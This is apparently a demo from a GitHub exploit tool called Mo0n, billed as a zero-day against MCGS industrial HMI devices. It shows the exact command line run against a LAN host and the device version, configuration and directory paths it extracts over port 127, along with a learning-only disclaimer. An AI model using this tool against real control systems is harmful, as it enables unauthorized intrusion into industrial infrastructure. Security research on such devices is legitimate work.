 (root㉿kali)-[/home/martin/桌面/mo0n]
# python3 Mo0n.py -rhost 192.168.0.102 -get
Github==>https://github.com/MartinxMax
@Мартин. Mo0n V1.0.0 MCGS 0Day Exploit
************************************************************************************
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is onl y for learning and experiment. Do not use it
for illegal purposes, or you will bear corresponding legal responsibilities
************************************************************************************
[+] Opening connection to 192.168.0.102 on port 127: Done
[*] Getting device configuration...
[*] Device Version:R......
........!...std::pair<FF::String, FF::String>....3.3.6.7041 SP1.3....3.2.3
[*] Device Config:0......`h
............FF::utils::String....McgsPro
[*] Device Work Directory:6......l
............FF::utils::String
.../usr/mcgs_app
[*] Device Project Directory:>......|
............FF::utils::String..../usr/mcgs_app/project
[+] Successfully obtained device configuration...
[*] Closed connection to 192.168.0.102 port 127